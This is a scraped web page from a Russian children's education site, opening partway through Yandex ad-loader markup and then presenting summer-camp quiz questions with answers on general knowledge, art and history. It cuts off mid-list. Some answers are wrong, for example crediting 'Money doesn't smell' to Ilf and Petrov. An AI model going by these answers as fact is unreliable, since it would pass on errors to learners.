(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-657">Викторины для летнего лагеря</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">15 августа 2013</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/admin" title="Записи Алина" rel="author">Алина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/viktorina" rel="category tag">Викторины</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg" title="" ><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-300x169.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-768x432.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-700x394.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg 1600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-300x169.jpg" /><noscript><img width="300" height="169" src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-300x169.jpg" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-300x169.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-768x432.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266-700x394.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">По своему содержанию в лагере можно разделить &lt;a href=&#8221;https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html&#8221;&gt;викторины&lt;/a&gt; на подвижные и интеллектуальные. Подвижные викторины в летнем лагере проводятся в виде различных спортивных эстафет.<br /> Интеллектуальные викторины в лагере зависят от того, на какой возраст они адаптированы. При этом,  в основу могут быть положены не только школьные предметы, но и общие правила поведения и безопасности.</p><p style="text-align: justify;"><span id="more-657"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Викторина «Счастливый случай»</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Копилка викторин для школьников</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Викторина о насекомых </a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Викторина о птицах </a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Интеллектуальные задания для школьников </a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Викторина по рассказам Н. Носова </a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Викторина Эрудит &#8211; для студнтов</a></div></li></ul></div><h2 style="text-align: justify;" id="i"><span style="color: #376ec7;"><strong>Викторина </strong><strong>«Счастливый случай»</strong></span></h2><p style="text-align: justify;">Форма: телевизионная версия игры.<br /> Игра состоит из 4-х геймов:<br />              вопрос &#8211; ответ,<br />              блиц,<br />              ты &#8211; мне, я &#8211; тебе,<br />              домашнее лото.</p><p style="text-align: justify;">Области вопросов на вертушке: синий &#8211; спорт, красный &#8211; география, оранжевый &#8211; искусство, зеленый &#8211; общие вопросы, желтый &#8211; история.</p><p style="text-align: justify;">Время, отведенное каждой команде в блицтурнире викторины &#8211; 2 минуты. За правильный ответ команда получает 1 балл. Если 2 раза подряд выпадает один и тот же цвет на вертушке, то за правильный ответ на вопрос команда получает 3 балла &#8211; это и есть СЧАСТЛИВЫЙ СЛУЧАЙ.<br /> В викторине  &#8220;Счастливый случй&#8221; выигрывает та команда, которая набрала большее количество баллов. В игре необходимо задействовать и зрителей. Возможны выступления артистов, ученых и других известных людей. Победители игры награждаются памятными призами</p><p style="text-align: justify;"><strong>Примерные вопросы:</strong></p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>Общие вопросы:</strong></span></p><p style="text-align: justify;">1) Про кого можно сказать: &#8220;Лезет из кожи вон&#8221; (О змеях)</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p style="text-align: justify;">2) Где и по чьей инициативе был открыт первый в России университет ? (М.Ломоносов, г.Москва)</p><p style="text-align: justify;">3) Как звали великого поэта Цветочного города? (Цветик)</p><p style="text-align: justify;">4) Кто такой &#8220;нумизмат&#8221;? (Коллекционер монет)</p><p style="text-align: justify;">5) Что производит фирма &#8220;Адидас&#8221;? (Спортивную одежду и обувь)</p><p style="text-align: justify;">6) Что такое отель? (Гостиница)</p><p style="text-align: justify;">7) Что такое дивиденд? (Доход держателя акций)</p><p style="text-align: justify;">8) Самая крупная порода обезьян? (Горилла)</p><p style="text-align: justify;">9) Где была выведена порода собак &#8220;дог&#8221;? (Германия)</p><p style="text-align: justify;">10) Как называется листок на товаре с наименованием, клеймом? (Ярлык)</p><p style="text-align: justify;">11) Национальное испанское зрелище? (Коррида)</p><p style="text-align: justify;">12) Сколько лапок у краба? (10)</p><p style="text-align: justify;">13) И.А. Гончаров в середине прошлого столетия совершил кругосветное путешествие на военном корабле. Как он называл-ся? (Фрегат &#8220;Паллада&#8221;)</p><p style="text-align: justify;">14) Как называется деревянный молоток? (Киянка)</p><p style="text-align: justify;">15) Аппарат для искусственного выращивания птенцов? (Инкубатор)</p><p style="text-align: justify;">16) Какая страна подарила США статую Свободы? (Фран-ция)</p><p style="text-align: justify;">17) Рулевое колесо у комбайна? (Штурвал)</p><p style="text-align: justify;">18) Колокольный звон перед началом службы? (Благовест)</p><p style="text-align: justify;">19) Птица на гербе США? (Орлан)</p><p style="text-align: justify;">20) Государственный гимн Франции? (&#8220;Марсельеза&#8221;)</p><p style="text-align: justify;">21) Что такое кредит? (Дача денег взаймы под проценты).</p><p style="text-align: justify;">22) Какой смысл вкладывают на бирже в слова &#8220;бык&#8221; и &#8220;медведь&#8221;? (Повышение или понижение курса акций)</p><p style="text-align: justify;">2З) Кто первым вычислил объем шара? (Архимед)</p><p style="text-align: justify;">24) Что является символом мира? (Голубь, символ придумал Пикассо)</p><p style="text-align: justify;">25) Как называются очки без дужек? (Пенсне)</p><p style="text-align: justify;">26) Путь космического корабля вокруг Земли? (Орбита)</p><p style="text-align: justify;">27) Что общего у петуха и всадника? (Шпоры)</p><p style="text-align: justify;">28) Фамилия главы фирмы по выпуску автомашин &#8220;Мерседес&#8221;? (Бенц)</p><p style="text-align: justify;">29) Как называется человек, знающий много языков? (Полиглот)</p><p style="text-align: justify;">30) Существует народное поверье: лебеди поют один раз в жизни. Когда? (перед смертью)</p><p style="text-align: justify;">31) Какого животного больше всего боятся слоны? (Мыши)</p><p style="text-align: justify;">32) Международный день защиты детей (1 июня)</p><p style="text-align: justify;">33) Что такое брифинг? (Встреча официального лица с прессой)</p><p style="text-align: justify;">34) Какими мы пишем цифрами? (Арабскими)</p><p style="text-align: justify;">35) Официальный язык Австралии? (Английский)</p><p style="text-align: justify;">36) Как называется корабль партии &#8220;Зеленых&#8221;? (&#8220;Гринпис&#8221;)</p><p style="text-align: justify;">37) Имя американского астронавта, первым ступившего на луну? (Армстронг Нил)</p><p style="text-align: justify;">38) Что выдает орла во время охоты? (Тень)</p><p style="text-align: justify;">39) Как называется специальный международный язык? (Эсперанто)</p><p style="text-align: justify;">40) Самая яркая звезда Северного полушария? (Вега)</p><p style="text-align: justify;">41) Что такое фрегат? (Трехмачтовое военное судно)</p><p style="text-align: justify;">42) Чему равна дюжина? (12, чертова дюжина &#8211; 13)</p><p style="text-align: justify;">43) Чем интересна планета Сатурн? (Кольцами)</p><p style="text-align: justify;">44) Что делается прежде чем корабль спускается на воду? (О борт корабля разбивается бутылка шампанского)</p><p style="text-align: justify;">45) Сколько человек было в первом отряде космонавтов? (20)</p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>Искусство:</strong></span></p><p style="text-align: justify;">1) Кому дирижер симфонического оркестра сразу после окончания концерта первым пожимает руку? (Первой скрипке)</p><p style="text-align: justify;">2) Автор картины &#8220;Грачи прилетели&#8221;? (Саврасов)</p><p style="text-align: justify;">3) Какого художника называют &#8220;певцом моря&#8221;? (Айвазовского)</p><p style="text-align: justify;">4) Чем славен художник Куинжи? (Умением изображать прозрачность воздуха и лунного света)</p><p style="text-align: justify;">5) Русский поэт-лирик, родившийся в Рязани? (Есенин)</p><p style="text-align: justify;">б) Как называются лампы, освещающие сцену? (Софиты)</p><p style="text-align: justify;">7) Музыкальное приветствие? (Туш)</p><p style="text-align: justify;">8) Автор балета &#8220;Ромео и Джульетта&#8221;? (Прокофьев)</p><p style="text-align: justify;">9) Кто автор выражения &#8220;Деньги не пахнут&#8221;? (Ильф и Петров &#8220;12 стульев&#8221;)</p><p style="text-align: justify;">10) Фамилия автора памятника Минину и Пожарскому на Красной площади в Москве? (И.Д. Мартос)</p><p style="text-align: justify;">11) Предварительный набросок к картине, рисунку? (Эскиз)</p><p style="text-align: justify;">12) Традиционный персонаж французского народного театра? (Пьеро)</p><p style="text-align: justify;">1З) Традиционный персонаж итальянских комедийных масок? (Арлекин)</p><p style="text-align: justify;">14) Как называется высокий мужской голос? (Тенор)</p><p style="text-align: justify;">15) Кто был архитектором Эйфелевой башни? (Эйфель)</p><p style="text-align: justify;">16) Как называется автор и исполнитель своих песен под гитару? (Бард)</p><p style="text-align: justify;">17) Три русских богатыря? (Алеша Попович, Добрыня Никитич, Илья Муромец)</p><p style="text-align: justify;">18) В сказке какого писателя простая горошина играет важную роль? (Ганс Христиан Андерсен &#8220;Принцесса на горошине&#8221;)</p><p style="text-align: justify;">19) Как называется высшее музыкальное учебное заведение? (Консерватория)</p><p style="text-align: justify;">20) Что такое сольфеджио? (Вокальные упражнения для развития слуха и чтения нот)</p><p style="text-align: justify;">21) Сколько лет прожил М.Ю. Лермонтов? (27, был убит на дуэли)</p><p style="text-align: justify;">22) Что такое ария? (Законченный по построению номер в опере)</p><p style="text-align: justify;">23) Родина великого Шекспира? (Англия)</p><p style="text-align: justify;">24) Чем заканчивается произведение Гоголя &#8220;Ревизор&#8221;? (Немой сценой)</p><p style="text-align: justify;">25) Настоящая фамилия Аркадия Гайдара? (Голиков)</p><p style="text-align: justify;">26) Почему родители Ромео и Джульетты были против брака своих детей? (Между семьями была вражда)</p><p style="text-align: justify;">27) Имя рассеянного профессора из книги Ж. Верна &#8220;Дети капитана Гранта&#8221;? (Жак Паганель)</p><p style="text-align: justify;">28) Кто первым увидел корабль пришельцев в книге Волкова &#8220;Тайна заброшенного замка&#8221;? (Урфин Джюс)</p><p style="text-align: justify;">29) Что кричал старый Флинт перед смертью? (15 человек на сундук мертвеца и бутылка рома)</p><p style="text-align: justify;">30) Любимое музыкальное произведение Шерлока Холмса? (7-я симфония Гайдна)</p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>История:</strong></span></p><p style="text-align: justify;">1) Государство, ставшее колыбелью русского, украинского и белорусского народов? (Киевская Русь)</p><p style="text-align: justify;">2) Год (век) образования Москвы? (1147 г., 12 век)</p><p style="text-align: justify;">3) Год (век) образования Саратова? (1590 г., 16 век)</p><p style="text-align: justify;">4) Какой город величали Господин Великий? (Новгород)</p><p style="text-align: justify;">5) Первый царь в династии Романовых? (Михаил Федорович)</p><p style="text-align: justify;">6) В каком городе находится Мамаев Курган? (Волгоград)</p><p style="text-align: justify;">7) Как назывались рабы в Древней Руси? (Холопы)</p><p style="text-align: justify;">8) Самый старый памятник в Москве? (Минину и Пожарскому на Красной площади)</p><p style="text-align: justify;">9) Имя бога &#8211; покровителя торговли? (Гермес)</p><p style="text-align: justify;">10) Как звали мать Иисуса Христа? (Мария)</p><p style="text-align: justify;">11) Где высечены такие слова: &#8220;Придите ко мне все утомленные, убогие и гонимые, тоскующие по воле&#8221;? (На статуе Свободы)</p><p style="text-align: justify;">12) В греческой мифологии жена Одиссея, ставшая символом супружеской верности? (Пенелопа)</p><p style="text-align: justify;">13) Фамилия автора Царь-пушки? (Андрей Чохов)</p><p style="text-align: justify;">14) Что хотели забрать из Колхиды аргонавты? (Золотое руно)</p><p style="text-align: justify;">15) Первый президент США? (Джордж Вашингтон)</p><p style="text-align: justify;">16) Учреждения для хранения старинных документов? (Архивы)</p><p 